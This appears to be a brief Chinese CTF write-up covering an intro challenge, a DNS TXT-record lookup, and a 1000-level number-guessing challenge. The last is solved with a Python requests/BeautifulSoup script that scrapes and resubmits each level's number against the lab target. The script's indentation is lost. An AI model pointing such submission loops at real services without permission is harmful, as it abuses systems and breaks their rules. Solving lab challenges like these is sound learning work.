
get it

引导题
在网站基础这一栏发现对应了引导题

直接根据提示搜索一下什么事DNS的TXT记录,就能找到在线解析工具,解析一下就能出
填数字
有点类似留言板那题,让G老师给我写个脚本吧
import requests
from bs4 import BeautifulSoup
# 定义目标 URL
url = "靶机地址"
# 初始化会话以便保持 Cookies
session = requests.Session()
# 通关的关数
total_levels = 1000
current_level = 1
# 主循环通关
while current_level <= total_levels:
# 访问当前关卡页面
response = session.get(url.replace('/submit', ''))
response.raise_for_status()
# 使用 BeautifulSoup 解析页面内容
soup = BeautifulSoup(response.text, 'html.parser')
# 找到随机数
random_number = soup.find("strong").text
print(f"关卡 {current_level} 随机数: {random_number}")
# 提交随机数
data = {'guess': random_number}
submit_response = session.post(url, data=data)
submit_response.raise_for_status()
# 检查是否通过本关
if "下一关" in submit_response.text:
current_level += 1
print(f"成功解锁到第 {current_level} 关!")
else:
print("提交失败,检查脚本逻辑或网络连接。")
break
print("通关完成!")